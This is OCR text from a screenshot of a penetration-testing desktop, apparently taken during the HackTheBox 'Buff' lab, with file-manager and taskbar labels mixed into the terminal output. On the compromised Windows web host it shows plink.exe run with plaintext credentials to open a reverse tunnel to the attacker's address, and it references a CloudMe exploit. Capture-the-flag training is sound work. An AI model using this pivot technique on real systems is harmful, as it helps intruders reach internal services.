 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
root@10.10.14.48's password: Access denied
Places Location: /home/user/Desktop/HTB
Access denied
Computer
root@10.10.14.48's password:
user
Desktop
PoisonPineapl.ovpn
PoisonPineapl-
startingpoint.ovpn
File System
FATAL ERROR: Remote side sent disconnect message
type 2 (protocol error):
Documents
"Too many authentication failures"
Downloads
PS C:\xampp\htdocs\gym\upload>
PS C:\xampp\htdocs\gym\upload>
PS C:\xampp\htdocs\gym\upload>
PS C:\xampp\htdocs\gym\upload> .\plink.exe -l user -pw toor 10.10.14.48 -R 8888:127.0.0.1:8888
Pictures
.\plink.exe -l user -pw toor 10.10.14.48 -R 8888:127.0.0.1:8888
Videos
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
Network
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 22:25:c5:8d:98:f5:51:1d:87:e6:d9:cc:48:35:69:4f
Browse Netw...
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
Using username "user".
-e
ParrotSec
2 items, Free space: 88.0 GB
Menu Parrot Terminal CloudMe 1.11.2 - B... Parrot Terminal HTB 29 B/s 29 B/s Wed Jul 29, 10:22 PM
Oracle VM VirtualBox … Parrot Security [Runn… ● Buff.md - Labs - VS… 10:22 PM